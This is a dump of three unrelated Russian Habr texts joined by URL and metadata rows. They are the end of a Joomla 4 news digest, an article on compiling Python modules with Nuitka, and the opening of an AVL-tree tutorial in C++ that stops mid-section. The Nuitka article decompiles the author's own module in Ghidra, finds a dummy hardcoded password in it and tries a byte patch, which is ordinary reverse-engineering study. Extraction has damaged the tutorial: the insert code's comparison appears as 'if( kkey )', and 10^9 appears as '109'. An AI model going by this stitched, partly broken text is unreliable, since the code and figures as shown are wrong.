В статье он делится своим опытом отладки плагинов Joomla 4, написанных разными разработчиками, в тех случаях, когда они, как правило, приводят к неожиданному сбою сайта. Оказывается, большинство плагинов страдают от нескольких очень распространенных и легко предотвратимых проблем. Так же в статье много сопутствующей, но от этого не менее важной и интересной информации. Перевод [был опубликован на Хабре](https://habr.com/ru/post/677262/).
### Как происходит рендер пользовательских полей в Joomla?
Эта небольшая статья (перевод статьи франкоязычного Joomla-разработчика Olivier Buisard) рассказывает о том, как происходит рендеринг пользовательских полей "под капотом" Joomla. Информация будет Вам полезна для создания переопределений и вёрстки своего вывода полей в Ваших новых проектах. А также упростит поиск и поддержку в случаях, если сайт на Joomla пришел к Вам от других разработчиков. Была ранее [опубликована на Хабре](https://habr.com/ru/post/678538/).
### Запись трансляции о технологии WebCron в Joomla 4 на канале Joomla NXT by Techjoomla [ВИДЕО]
27 июля 2022 года прошла трансляция, организованная YouTube-каналом Joomla NXT (команда TechJoomla), где выступал известный греческий разработчик, активный контрибутор в ядро Joomla - Николас Дионисопулос (Nicholas K. Dionysopoulos, разработчик Akeeba Backup) с докладом о WebCron в Joomla 4. Трансляция на английском языке.
### Как настроить мультиязычный сайт Joomla 4 с разными доменами для каждого языка
В небольшой статье описывается один из методов создания мультиязычного сайта так, чтобы каждый язык сайта для посетителей и поисковых систем выглядел как отдельный сайт на отдельном домене.
Текст на английском языке. [Читать статью](https://github.com/woluweb/a_different_domain_name_for_each_language).
Шаблоны Joomla
--------------
### Новости из мира YOOtheme:
Вышел выпуск бета версии Yootheme Pro 3.0, (beta 3, 19 июля 2022г.)
Грядущий функционал:
* **Добавлен конструктор Мега меню** Теперь в каждом пункте меню можно использовать конструктор макетов, вкладывать туда элементы, модули, заполнять их с помощью динамического контента и т.д.
* **Добавлены диалоговые меню** Теперь длинное меню можно свернуть "под кат"
* **Макеты шапки** для мобильной версии сайта, а также добавлены новые макеты для основной версии сайта
* **Модуль конструктора** теперь можно использовать в любой позиции сайта, а не только Top и Bottom, как было раньше
* **Добавлен элемент Sublayout**, который позволяет расширить возможности макета за счет создания вложенных макетов
* **В источниках данных для динамического контента** теперь доступно меню сайта
* **Полностью переработан механизм вывода картино**к с использованием тега picture, также добавлена поддержка AVIF картинок и WebP для Safari. [Ссылка на changelog](https://yootheme.com/support/question/152392#answer-488604)
Для конструктора Yootheme Pro также вышло несколько полезных дополнений:
[Плагин для расширения числа колонок](https://flart.studio/yootheme-pro/more-columns) в макетах до 24 штук
[Essentials 1.7](https://zoolanders.com/essentials-for-yootheme-pro/dynamic) - добавляет опцию глобальных источников данных для всего сайта. Источники также можно сохранять во внешнем хранилище, для использования в других проектах.
[Плагин DJ-Wcag Improvement](https://dj-extensions.com/yootheme/dj-wcag-improvement) - бесплатный плагин добавляет Aria атрибуты доступности для 12 встроенных в конструктор страниц элементов.
[Плагин Lockpick](https://alexrevo.pw/product/revo-lockpick-plugin.html) - позволяет управлять настройками сжатия картинок в шаблоне по умолчанию, расширяет возможности по использованию динамических условий в макетах.
[JFilters 1.5](https://blue-coder.com/jfilters) - это малоизвестное решение для фильтрации кастомных полей в Joomla 4. В версии 1.5 добавилась поддержка ajax фильтрации, появился плагин интеграции с Yootheme Pro. Решение платное, но в бесплатной версии доступен вполне неплохой функционал.
### Шаблон BootOne для Joomla 4 на Bootstrap 5
Бесплатный шаблон для Joomla 4. Имеет ряд типичных настроек оформления: лого, хедер, футер, вставка своего кода из админки. Из необычного - имеет поддержку Accelerated Mobile Pages (AMP) прямо в шаблоне. Демо-страница выдала 70 баллов Google PageSpeed для мобильного устройства (в основном не понравились форматы изображений, что легко решается).
PRO версия поддерживает 25 предустановленных тем оформления.
Для скачивания необходимо зарегистрироваться на сайте разработчика.
[Скачать шаблон](https://www.techfry.com/joomla-extensions/bootone-joomla-template) [Демо шаблона](https://joomla.techfry.com/en/) [Документация](https://www.techfry.com/docs/bootone-template)
### Вышел SP Page Builder 4.0 от JoomShaper
Визуальный конструктор страниц для Joomla 3 и Joomla 4. Разработчики готовили ее больше 2 лет. Была переработана вся структура, удалена админка, добавлены новые аддоны и очень гибкая структура позволяющая делать сложную верстку. Смотрите видео-обзор новинок от Дмитрия Гончарова.
### Обновление Astroid Framework 2.5.18 - конструктора шаблонов Joomla
Вышло несколько релизов известного фреймворка для создания шаблонов Joomla - Astroid. Astroid поддерживает Joomla 4, поставляется с Bootstrap 5 и Font Awesome 6, имеет встроенный билдер мега-меню и многое другое.
На момент написания дайджеста актуальная версия 2.5.19 (от 23 августа 2022).
[Страница расширения на GitHub](https://github.com/templaza/astroid-framework/releases)
### Автоматический перевод материалов Joomla с помощью переводчика DeepL
Встретился платный сервис, предоставляющий компонент автоперевода сайта в Joomla 4 с помощью онлайн-переводчика DeepL. На странице проекта, к сожалению, мало информации. Судя по FAQ, компонент сохраняет посещаемые страницы в кэше, а затем переводит их. Таким образом переводится именно готовый HTML, не важно каким компонентом, пейдж билдером он был создан. Но, если подписка закончится - перевод не будет отображаться.
[Страница сервиса](https://www.automatic-translation.online/en/)
Разное
------
### 17 сайтов на Joomla 4 от 17 разработчиков - Joomla! Community Magazine™
Некоторое время назад редакция журнала Joomla-сообщества попросила разработчиков поделиться сайтами на Joomla 4, которыми они гордятся. Откликнулись 17 разработчиков с разных стран, которые поделились сайтами в самых разных жанрах: персональные и блоги, небольшие бизнесы и сайты крупных компаний, некоммерческие и государственные сайты, сайты сообществ.
Любопытно как работают коллеги :)
[Смотреть сайты на Joomla 4](https://magazine.joomla.org/all-issues/august-2022/get-inspired-17-joomlers-share-17-joomla-4-sites)
Ещё больше Joomla-проектов на [showcase.joomla.org](http://showcase.joomla.org) (вы можете добавить свои).
Жизнь Joomla-сообщества
-----------------------
### Joomla.center продолжит свою работу.
В феврале 2022 года из-за технических проблем при переезде с одного хостинга на другой перестал работать один из самых крупных и известных в рунете обучающих сайтов по Joomla - Joomla Center.
На 12 июля 2022 на своей странице в ВК Александр Куртеев - один из основателей Joomla Center опубликовал 2 радостные новости (далее цитата):
1) Прошло несколько месяцев с потери основного портала joomla.center. Для того, чтобы обеспечить клиентам доступ к купленным курсам мы инициировали процесс восстановления клиентской части.
Это долго и рутинно. Чего только стоило перебрать все письма о заказах за много лет и заново сформировать базу клиентов, чтобы выставить доступы. Но это того стоило, как минимум по соображениям морали.
Сейчас клиентский сайт с курсами по Joomla восстановили. Доступы выслали. Можно пользоваться. Если какого-то курса у вас нет, напишите в поддержку, выставят.
2) Joomla.center будет дальше существовать как портал. Сейчас ведется работа по его восстановлению из веб архива.
Заниматься джумла центром будет Антон Майоров, которого вы так же знаете как Нотан Роаймов. Мы с ним вместе выпускали курс по семантике.
Это, пожалуй, лучший человек кому бы, со своими стандартами дотошности к деталям, я мог наследовать joomla.center. Портал возродится и будет дальше освещать работу с Joomla.
[Новость на странице Александра Куртеева в ВК](https://vk.com/akurteev?w=wall943564_2480)
На момент публикации дайджеста сайт Joomla.center уже открывается и работает.
### Дискуссия на GitHub о том должна ли Joomla перейти на более "мягкие" переходы между мажорными версиями.
Ранее [сообщалось](https://www.joomla.org/announcements/release-news/5863-joomla-5-0-bold-in-one-year-but-can-we-do-it.html) о том, что Joomla 5.0 должна выйти уже в 2023 году. В августе 2022г. на GitHub началась дискуссия о том, насколько целесообразен частый выход мажорных версий, насколько мажорные версии должны ломать совместимость друг с другом, а так же поднимается множество сопутствующих тем, вплоть до маркетинговых вопросов CMS.
[Принять участие в дискуссии](https://github.com/joomla/joomla-cms/discussions/38407)
### Скончался Сергей Болотов (aka Voland)
После тяжёлой и продолжительной болезни 24 июня 2022 г. скончался известный очень многим (в том числе лично) участник Joomla-сообщества, разработчик Сергей Болотов (aka [Voland](https://joomlaforum.ru/index.php?action=profile;u=24004)), создатель бота Ванги в Telegram-чате сообщества. Выражаем соболезнования родным и близким Сергея.
Полезные ресурсы
----------------
### Ресурсы сообщества:
* [форум русской поддержки Joomla](https://joomlaforum.ru/).
* [интернет-портал Joomla-сообщества](https://joomlaportal.ru/).
* <https://vc.ru/s/1146097-joomla> - Сообщество Joomla на VC.
### Telegram:
* [Чат сообщества «Joomla! по-русски»](https://t.me/joomlaru).
* [Joomla для профессионалов, разработчики Joomla](https://t.me/projoomla).
* [Новости о Joomla! и веб-разработке по-русски](https://t.me/joomlafeed).
* [Вакансии и предложения работы по Joomla](https://t.me/joomla_jobs): фуллтайм, частичная занятость и разовые подработки. Размещение вакансий [здесь](https://jpath.ru/jobs/add).
* [Англоязычный чат сообщества](https://t.me/joomlatalks).
* [Новости Joomla! по-английски](https://t.me/joomlahub) | https://habr.com/ru/post/684110/ | null | ru | null |
# Бинарники из Python-файлов: Nuitka-компилятор, обзор и небольшое исследование

Здравствуйте, дорогие хабровчане. Сегодняшняя статья — результат моего небольшого исследования. Я хочу показать, как компилировать бинарные модули расширения (.so) из python-файлов, чем они будут отличаться и как с ними работать. Делать это мы будем при помощи компилятора Nuitka. Он наиболее известен тем, что с его помощью можно создавать исполняемые файлы (.exe) для Windows. Однако, кроме того, он позволяет создавать и бинарные модули python. Всех, кому это интересно, прошу под кат.

### Обзор компилятора Nuitka
Так как [nuitka](https://github.com/Nuitka/Nuitka) сперва генерирует Cи-код и потом компилирует бинарник с помощью С/С++-компилятора, то перед началом работы нам нужны:
* С/С++-компилятор. Я всё делаю на linux, поэтому в моём случае gcc не ниже версии 5.1;
* Python-версии 2.6, 2.7 или 3.3-3.10, в моём случае python 3.10.
Подробнее см. [зависимости](https://github.com/Nuitka/Nuitka#requirements).
**Интересный факт**: название nuitka получилось из имени жены разработчика пакета (Kay Hayen), её зовут Анна, логика примерно такая: Anna –> Annuitka –> Nuitka, Annuitka, — это вроде должно звучать как Анютка, сам разработчик из Германии.
Почему nuitka это именно компилятор? Дело в том, что python-скрипт действительно компилируется в бинарный код (хотя на самом деле основную роль здесь играет компилятор C/C++).
Самое главное достоинство этого инструмента в том, что бинарный модуль можно импортировать и использовать как обычный python-скрипт. Есть, конечно, и нюансы. Например, невозможность посмотреть исходный код модуля. А ещё — AST-дерево и имя модуля (как будет показано дальше, именно имя модуля, а не название файла).
[Репозиторий с исходным кодом — на GitHub](https://github.com/cdies/nuitka_module).
В качестве примера будет использоваться очень простой python-скрипт (файл [`py/bin_module.py`](https://github.com/cdies/nuitka_module/blob/main/py/bin_module.py)):
```
text = 'Find me!'
class Dummy:
password = 'qweasd123'
def main(self):
print('Hello world!')
```
Я буду всё делать в окружении [conda](https://www.anaconda.com/), тем более что в нём же можно установить gcc-компилятор:
`conda create -n nuitka_module python=3.10 gcc">=5.1" nuitka=1.3.6 ordered-set">=3.0" -c conda-forge`
**Примечание**: не забудьте его активировать `conda activate nuitka_module`, также пакет может быть установлен через `pip`.
В nuitka можно компилировать модуль вместе с зависимостями. На мой взгляд, это не очень удобно, ведь если что-то в импортируемом скрипте поменяется, то нужно будет перекомпилировать все файлы. Куда проще компилировать каждый отдельный модуль независимо (хотя это не всегда так, бывает и строго наоборот). Я запускаю компилятор с такими ключами:
`nuitka --module --nofollow-imports --static-libpython=no --remove-output --no-pyi-file --output-dir=so --jobs=4 py/bin_module.py`
рассмотрим подробнее ключи:
* `--module` — ключ для компиляции бинарного модуля;
* `--nofollow-imports` — не компилирует зависимые модули;
* `--static-libpython=no` — не нужно ничего брать из conda;
* `--remove-output` — удаляет после работы сгенерированные из python-модуля Си-файлы;
* `--no-pyi-file` — после компиляции создаётся текстовый файл .pyi, в котором имеется информация о структуре исходного python-модуля, он нам тоже не нужен;
* `--output-dir=so` — сохраняет бинарный модуль в папке `so`;
* `--jobs=4` — компилирует в 4 потока.
**Важно обратить внимание**, что скомпилированный модуль можно будет запустить только в той же версии python, в какой он и был скомпилирован. Это происходит из-за того, что модуль загружается конкретной версией CPython, в которой был создан. Т. е. если я скомпилировал бинарник в python 3.10, значит, и запускать его надо в python 3.10. В других версиях python будут генерироваться ошибки при попытке его импортировать.
На выходе получаем бинарный модуль [`so/bin_module.cpython-310-x86_64-linux-gnu.so`](https://github.com/cdies/nuitka_module/tree/main/so).
### AST-дерево
Абстрактное синтаксическое дерево, или [AST-дерево](https://docs.python.org/3/library/ast.html), — это, в сущности, полное описание внутренней логики python-модуля. Как ни странно, но тут объяснение самое простое — конечный бинарный модуль в nuitka компилируется из Си-файлов, т. е. питоновского абстрактного дерева в нём нет по определению. Но давайте проверим это (файл [`ast_tree.py`](https://github.com/cdies/nuitka_module/blob/main/ast_tree.py)):
```
import ast
from pathlib import Path
def pretty_print(text):
print(f'{text[:160]} \n...\n {text[-100:]}')
so_file_module = Path('so/bin_module.cpython-310-x86_64-linux-gnu.so').read_bytes()
so_file_module = str(so_file_module)
so_dump = ast.dump(ast.parse(so_file_module), indent=2)
py_file_module = Path('py/bin_module.py').read_text()
py_dump = ast.dump(ast.parse(py_file_module), indent=2)
```
В бинарном модуле, скомпилированном C/C++-компилятором, нет абстрактного дерева в том виде, в каком мы его ожидаем увидеть. Вместо него там чистый байт-код:
`pretty_print(so_dump)`
**показать...**
```
Module(
body=[
Expr(
value=Constant(value=b'\x7fELF\x02\x01\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x03\x00>\x00\x01\x00\x00\x00\x00\x00\x00\x00\x00
...
\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'))],
type_ignores=[])
```
А вот в исходном питоновском файле содержится полноценное абстрактное дерево:
`pretty_print(py_dump)`
**показать...**
```
Module(
body=[
Assign(
targets=[
Name(id='text', ctx=Store())],
value=Constant(value='Find me!')),
ClassDef(
name='Dummy',
...
keywords=[]))],
decorator_list=[])],
decorator_list=[])],
type_ignores=[])
```
### Что в имени тебе моём? Название бинарного модуля
В большинстве случаев не стоит менять название бинарного модуля, т. к. если его переназвать, то можно получить ошибку на этапе импорта.
**Примечание**: изменить название можно, если удалить текст между точками, нельзя менять первое слово перед точкой и расширение. Вот, например, вполне валидное изменение:
* `bin_module.cpython-310-x86_64-linux-gnu.so` — исходное название;
* `bin_module.so` — валидное изменение.
Имя модуля завязано на название бинарного файла при обычном импорте. Однако нельзя менять именно имя модуля, название самого файла, как будет показано ниже, изменить вполне можно. Для этого поменяем название бинарника на [`custom_name_module.so`](https://github.com/cdies/nuitka_module/tree/main/so) и воспользуемся библиотекой [`importlib`](https://docs.python.org/3/library/importlib.html) (файл [`import_lib.py`](https://github.com/cdies/nuitka_module/blob/main/import_lib.py)):
```
import importlib.util
import sys
from pathlib import Path
module_name = 'bin_module' # Название модуля без изменений
file_path = Path('so/custom_name_module.so') # А вот имя файла изменено
spec = importlib.util.spec_from_file_location(module_name, file_path)
module = importlib.util.module_from_spec(spec)
sys.modules[module_name] = module
spec.loader.exec_module(module)
```
Как видно по атрибутам модуля, он вполне себе загрузился:
`print(dir(module))`
**показать...**
```
['Dummy', '__builtins__', '__cached__', '__compiled__', '__doc__', '__file__', '__loader__', '__name__','__package__', '__spec__', 'text']
```
А вот подобная попытка приведёт к ошибке:
```
from so import custom_name_module
```
**показать...**
```
ImportError Traceback (most recent call last)
line 1
----> 1 from so import custom_name_module
ImportError: dynamic module does not define module export function (PyInit_custom_name_module)
```
То, что можно менять название питоновского файла как угодно, это и так ясно, в этом случае можно примеров не приводить.
### Декомпиляция
Рассмотрим подробнее, что находится внутри бинарника и так ли он хорошо всё скрывает с точки зрения безопасности. Автор, конечно, не мастер реверс-инжиниринга, да и статья не про то, но всё же посмотрим, что можно сделать. Для начала воспользуемся декомпилятором (или любым hex-редактором, я буду использовать [ghidra](https://github.com/NationalSecurityAgency/ghidra)) в самом простом виде. Найдём место, где лежит переменная `text`, посмотрим, что там ещё есть, и попробуем поменять вывод с`Hello world!` на `Some change!`.
**Примечание**: более подробно можно посмотреть в [этом](https://www.youtube.com/watch?v=2xUqLLQu0NI) примере.
Рассмотрим подробнее часть hex-кода бинарного модуля из декомпилятора ghidra, стрелками `<------` отмечены интересующие нас строки (файл [part\_of\_hex\_code\_decompiler.txt](https://github.com/cdies/nuitka_module/blob/main/compare/part_of_hex_code_decompiler.txt)):
**показать...**
```
001903c9 75 48 65 6c ds "uHello world!" <------
6c 6f 20 77
6f 72 6c 64
001903d7 61 5f 5f 64 ds "a__doc__"
6f 63 5f 5f 00
001903e0 61 5f 5f 66 ds "a__file__"
69 6c 65 5f
5f 00
001903ea 61 5f 5f 73 ds "a__spec__"
70 65 63 5f
5f 00
001903f4 61 6f 72 69 ds "aorigin"
67 69 6e 00
001903fc 61 68 61 73 ds "ahas_location"
5f 6c 6f 63
61 74 69 6f
0019040a 61 5f 5f 63 ds "a__cached__"
61 63 68 65
64 5f 5f 00
00190416 75 46 69 6e ds "uFind me!" <------
64 20 6d 65
21 00
00190420 61 74 65 78 ds "atext"
74 00
00190426 61 6d 65 74 ds "ametaclass"
61 63 6c 61
73 73 00
00190431 54 PUSH RSP
00190432 00 00 ADD byte ptr [RAX],AL
00190434 00 00 ADD byte ptr [RAX],AL
00190436 61 5f 5f 70 ds "a__prepare__"
72 65 70 61
72 65 5f 5f 00
00190443 54 PUSH RSP
00190444 02 00 ADD AL,byte ptr [RAX]
00190446 00 00 ADD byte ptr [RAX],AL
00190448 61 44 75 6d ds "aDummy"
6d 79 00
0019044f 54 PUSH RSP
00190450 00 00 ADD byte ptr [RAX],AL
00190452 00 00 ADD byte ptr [RAX],AL
00190454 61 5f 5f 67 ds "a__getitem__"
65 74 69 74
65 6d 5f 5f 00
00190461 75 25 73 2e ds "u%s.__prepare__() must return a mapping, not"
5f 5f 70 72
65 70 61 72
00190491 61 5f 5f 6e ds "a__name__"
61 6d 65 5f
5f 00
0019049b 75 3c 6d 65 ds "u"
74 61 63 6c
61 73 73 3e 00
001904a8 61 5f 5f 6d ds "a\_\_module\_\_"
6f 64 75 6c
65 5f 5f 00
001904b4 61 44 75 6d ds "aDummy"
6d 79 00
001904bb 61 5f 5f 71 ds "a\_\_qualname\_\_"
75 61 6c 6e
61 6d 65 5f
001904c9 61 71 77 65 ds "aqweasd123" <------
61 73 64 31
32 33 00
001904d4 61 70 61 73 ds "apassword" <------
73 77 6f 72
64 00
001904de 61 6d 61 69 ds "amain"
6e 00
001904e4 75 44 75 6d ds "uDummy.main"
6d 79 2e 6d
61 69 6e 00
001904f0 75 62 69 6e ds "ubin\_module.py"
5f 6d 6f 64
75 6c 65 2e
001904ff 75 3c 6d 6f ds "u"
64 75 6c 65
20 62 69 6e
```
Здесь можно подметить структуру класса, его функции и их названия, содержимое и имена переменных. Как и ожидалось, по тексту `Find me!` удалось найти содержимое переменной `password`. Впрочем, методом перебора вполне можно было бы найти подходящую версию `python` и исследовать этот загруженный модуль на структуру и содержимое переменных.
Попробуем пропатчить, т.е. изменить вывод бинарного модуля с `Hello world!` на `Some change!` (для простоты длина строк совпадает). Это достаточно просто, необходимо лишь изменить несколько байтов, например:
hex-код текстов из онлайн-[конвертера](https://codebeautify.org/string-hex-converter):
```
Hello world! -> 48 65 6c 6c 6f 20 77 6f 72 6c 64 21
Some change! -> 53 6f 6d 65 20 63 68 61 6e 67 65 21
```
Исходный код (файл [`so/bin_module.cpython-310-x86_64-linux-gnu.so`](https://github.com/cdies/nuitka_module/tree/main/so)):
```
001903c9 75 48 65 6c ds "uHello world!"
6c 6f 20 77
6f 72 6c 64
```
Изменённый код (файл [`compare/bin_module.cpython-310-x86_64-linux-gnu.so`](https://github.com/cdies/nuitka_module/tree/main/compare)):
```
001903c9 75 53 6f 6d ds "uSome change!"
65 20 63 68
61 6e 67 65
```
При попытке его импортировать получаем ошибку:
```
from compare import bin_module
```
**показать...**
```
Error, corrupted constants object Aborted (core dumped)
```
Выходит, что напрямую пропатчить модуль не получится. Ну что ж, у нас есть исходник, изменим его, скомпилируем в nuitka и посмотрим на отличия.
```
text = 'Find me!'
class Dummy:
password = 'qweasd123'
def main(self):
print('Some change!')
```
Для корректного сравнения (чтобы не плодить лишние изменения) заменим только текст в коде, названия файлов остаются прежними. Hex-код исходного модуля с `Hello world!` сохраним в файл [`compare/hex_code_hello_world.txt`](https://github.com/cdies/nuitka_module/tree/main/compare), а hex-код с текстом `Some change!` в [`compare/hex_code_some_change.txt`](https://github.com/cdies/nuitka_module/tree/main/compare). Для сравнения двух файлов можно использовать `git`, например:
`git diff --no-index compare/hex_code_hello_world.txt compare/hex_code_some_change.txt`
В итоге получим отличия в **двух** местах (!), а не в одном ([`diff.txt`](https://github.com/cdies/nuitka_module/blob/main/compare/diff.txt)):
| | `hex_code_hello_world.txt` | `hex_code_some_change.txt` |
| --- | --- | --- |
| Какая-то хеш-сумма | 10d1 8c48 | 33d8 240e |
| hex-код текста | 536f 6d65 2063 6861 6e67 6521 (Some change!) | 4865 6c6c 6f20 776f 726c 6421 (Hello world!) |
Как видно из таблицы, в первый раз, когда мы делали патч, мы поменяли только текст. Но, судя по всему, для значений переменных рассчитывается ещё какая-то хэш-сумма, в итоге из-за этого и получилась ошибка при импорте.
### Заключение
На диаграмме выше показан CI/CD-процесс в самом обобщённом виде. На нём компиляция бинарных модулей расположена перед prod-сервером, т. к. на тестовом сервере критически важен исходный код, а вот на проде его лучше бы скрыть (это зависит от требований безопасности к проекту).
Текущая версия nuitka на данный момент — 1.3, т. е. проект достаточно хорошо работает и уже вышел на релизы. К тому же, как сказано на сайте разработчика, nuitka способна [ускорить код до 3x раз](https://www.nuitka.net/pages/overview.html#now) — вполне себе неплохой бонус.
В качестве итога скажу, что разобраться в том, как работает бинарный модуль, можно. Но для этого совершенно точно потребуется значительно больше квалификаций и навыков, чем если бы просто можно было поменять чистый python-код.
На этом всё, спасибо за внимание! | https://habr.com/ru/post/710690/ | null | ru | null |
# АВЛ-деревья
 Если в [одном](http://habrahabr.ru/post/145388/ "Рандомизированные деревья поиска") из моих прошлых постов речь шла о довольно современном подходе к построению сбалансированных деревьев поиска, то этот пост посвящен реализации [АВЛ-деревьев](http://ru.wikipedia.org/wiki/%D0%90%D0%92%D0%9B-%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D0%BE "АВЛ-дерево (википедия)") — наверное, самого первого вида сбалансированных двоичных деревьев поиска, [придуманных](http://www.math.spbu.ru/user/jvr/DA_html/add_1_15_avl_hist.html "История открытия АВЛ-дерева") еще в 1962 году нашими (тогда советскими) учеными Адельсон-Вельским и Ландисом. В сети можно найти много реализаций АВЛ-деревьев (например, [тут](http://www.stanford.edu/~blp/avl/ "GNU libavl")), но все, что лично я видел, не внушает особенного оптимизма, особенно, если пытаешься разобраться во всем с нуля. Везде утверждается, что АВЛ-деревья проще [красно-черных деревьев](http://ru.wikipedia.org/wiki/%D0%9A%D1%80%D0%B0%D1%81%D0%BD%D0%BE-%D1%87%D1%91%D1%80%D0%BD%D0%BE%D0%B5_%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D0%BE "Красно-черные деревья (википедия)"), но глядя на прилагаемый к этому [код](http://www.rsdn.ru/article/alg/bintree/avl.xml), начинаешь сомневаться в данном утверждении. Собственно, желание объяснить на пальцах, как устроены АВЛ-деревья, и послужило мотивацией к написанию данного поста. Изложение иллюстрируется кодом на С++.
Понятие АВЛ-дерева
==================
АВЛ-дерево — это прежде всего двоичное дерево поиска, ключи которого удовлетворяют стандартному свойству: ключ любого узла дерева не меньше любого ключа в левом поддереве данного узла и не больше любого ключа в правом поддереве этого узла. Это значит, что для поиска нужного ключа в АВЛ-дереве можно использовать стандартный алгоритм. Для простоты дальнейшего изложения будем считать, что все ключи в дереве целочисленны и не повторяются.
Особенностью АВЛ-дерева является то, что оно является сбалансированным в следующем смысле: *для любого узла дерева высота его правого поддерева отличается от высоты левого поддерева не более чем на единицу*. Доказано, что этого свойства достаточно для того, чтобы высота дерева логарифмически зависела от числа его узлов: высота h АВЛ-дерева с n ключами лежит в диапазоне от log2(n + 1) до 1.44 log2(n + 2) − 0.328. А так как основные операции над двоичными деревьями поиска (поиск, вставка и удаление узлов) линейно зависят от его высоты, то получаем *гарантированную* логарифмическую зависимость времени работы этих алгоритмов от числа ключей, хранимых в дереве. Напомним, что рандомизированные деревья поиска обеспечивают сбалансированность только в вероятностном смысле: вероятность получения сильно несбалансированного дерева при больших n хотя и является пренебрежимо малой, но остается *не равной нулю*.
Структура узлов
===============
Будем представлять узлы АВЛ-дерева следующей структурой:
```
struct node // структура для представления узлов дерева
{
int key;
unsigned char height;
node* left;
node* right;
node(int k) { key = k; left = right = 0; height = 1; }
};
```
Поле key хранит ключ узла, поле height — высоту поддерева с корнем в данном узле, поля left и right — указатели на левое и правое поддеревья. Простой конструктор создает новый узел (высоты 1) с заданным ключом k.
Традиционно, узлы АВЛ-дерева хранят не высоту, а разницу высот правого и левого поддеревьев (так называемый balance factor), которая может принимать только три значения -1, 0 и 1. Однако, заметим, что эта разница все равно хранится в переменной, размер которой равен минимум одному байту (если не придумывать каких-то хитрых схем «эффективной» упаковки таких величин). Вспомним, что высота h < 1.44 log2(n + 2), это значит, например, что при n=109 (один миллиард ключей, больше 10 гигабайт памяти под хранение узлов) высота дерева не превысит величины h=44, которая с успехом помещается в тот же один байт памяти, что и balance factor. Таким образом, хранение высот с одной стороны не увеличивает объем памяти, отводимой под узлы дерева, а с другой стороны существенно упрощает реализацию некоторых операций.
Определим три вспомогательные функции, связанные с высотой. Первая является оберткой для поля height, она может работать и с нулевыми указателями (с пустыми деревьями):
```
unsigned char height(node* p)
{
return p?p->height:0;
}
```
Вторая вычисляет balance factor заданного узла (и работает только с ненулевыми указателями):
```
int bfactor(node* p)
{
return height(p->right)-height(p->left);
}
```
Третья функция восстанавливает корректное значение поля height заданного узла (при условии, что значения этого поля в правом и левом дочерних узлах являются корректными):
```
void fixheight(node* p)
{
unsigned char hl = height(p->left);
unsigned char hr = height(p->right);
p->height = (hl>hr?hl:hr)+1;
}
```
Заметим, что все три функции являются нерекурсивными, т.е. время их работы есть величина О(1).
Балансировка узлов
==================
В процессе добавления или удаления узлов в АВЛ-дереве возможно возникновение ситуации, когда balance factor некоторых узлов оказывается равными 2 или -2, т.е. возникает *расбалансировка* поддерева. Для выправления ситуации применяются хорошо нам известные повороты вокруг тех или иных узлов дерева. Напомню, что простой поворот вправо (влево) производит следующую трансформацию дерева:
Код, реализующий правый поворот, выглядит следующим образом (как обычно, каждая функция, изменяющая дерево, возвращает новый корень полученного дерева):
```
node* rotateright(node* p) // правый поворот вокруг p
{
node* q = p->left;
p->left = q->right;
q->right = p;
fixheight(p);
fixheight(q);
return q;
}
```
Левый поворот является симметричной копией правого:
```
node* rotateleft(node* q) // левый поворот вокруг q
{
node* p = q->right;
q->right = p->left;
p->left = q;
fixheight(q);
fixheight(p);
return p;
}
```
Рассмотрим теперь ситуацию дисбаланса, когда высота правого поддерева узла p на 2 больше высоты левого поддерева (обратный случай является симметричным и реализуется аналогично). Пусть q — правый дочерний узел узла p, а s — левый дочерний узел узла q.

Анализ возможных случаев в рамках данной ситуации показывает, что для исправления расбалансировки в узле p достаточно выполнить либо простой поворот влево вокруг p, либо так называемый *большой поворот* влево вокруг того же p. Простой поворот выполняется при условии, что высота левого поддерева узла q больше высоты его правого поддерева: h(s)≤h(D).
Большой поворот применяется при условии h(s)>h(D) и сводится в данном случае к двум простым — сначала правый поворот вокруг q и затем левый вокруг p.

Код, выполняющий балансировку, сводится к проверке условий и выполнению поворотов:
```
node* balance(node* p) // балансировка узла p
{
fixheight(p);
if( bfactor(p)==2 )
{
if( bfactor(p->right) < 0 )
p->right = rotateright(p->right);
return rotateleft(p);
}
if( bfactor(p)==-2 )
{
if( bfactor(p->left) > 0 )
p->left = rotateleft(p->left);
return rotateright(p);
}
return p; // балансировка не нужна
}
```
Описанные функции поворотов и балансировки также не содержат ни циклов, ни рекурсии, а значит выполняются за постоянное время, не зависящее от размера АВЛ-дерева.
Вставка ключей
==============
Вставка нового ключа в АВЛ-дерево выполняется, по большому счету, так же, как это делается в простых деревьях поиска: спускаемся вниз по дереву, выбирая правое или левое направление движения в зависимости от результата сравнения ключа в текущем узле и вставляемого ключа. Единственное отличие заключается в том, что при возвращении из рекурсии (т.е. после того, как ключ вставлен либо в правое, либо в левое поддерево, и это дерево сбалансировано) выполняется балансировка текущего узла. Строго доказывается, что возникающий при такой вставке дисбаланс в любом узле по пути движения не превышает двух, а значит применение вышеописанной функции балансировки является корректным.
```
node* insert(node* p, int k) // вставка ключа k в дерево с корнем p
{
if( !p ) return new node(k);
if( kkey )
p->left = insert(p->left,k);
else
p->right = insert(p->right,k);
return balance(p);
}
```
Чтобы проверить соответствие реализованного алгоритма вставки теоретическим оценкам для высоты АВЛ-деревьев, был проведен несложный вычислительный эксперимент. Генерировался массив из случайно расположенных чисел от 1 до 10000, далее эти числа последовательно вставлялись в изначально пустое АВЛ-дерево и измерялась высота дерева после каждой вставки. Полученные результаты были усреднены по 1000 расчетам. На следующем графике показана зависимость от n средней высоты (красная линия); минимальной высоты (зеленая линия); максимальной высоты (синяя линия). Кроме того, показаны верхняя и нижняя теоретические оценки.
Видно, что для случайных последовательностей ключей экспериментально найденные высоты попадают в теоретические границы даже с небольшим запасом. Нижняя граница достижима (по крайней мере в некоторых точках), если исходная последовательность ключей является упорядоченной по возрастанию.
Удаление ключей
===============
С удалением узлов из АВЛ-дерева, к сожалению, все не так шоколадно, как с рандомизированными деревьями поиска. Способа, основанного на слиянии (join) двух деревьев, ни найти, ни придумать не удалось.  Поэтому за основу был взят вариант, описываемый практически везде (и который обычно применяется и при удалении узлов из стандартного двоичного дерева поиска). Идея следующая: находим узел p с заданным ключом k (если не находим, то делать ничего не надо), в правом поддереве находим узел min с наименьшим ключом и заменяем удаляемый узел p на найденный узел min.
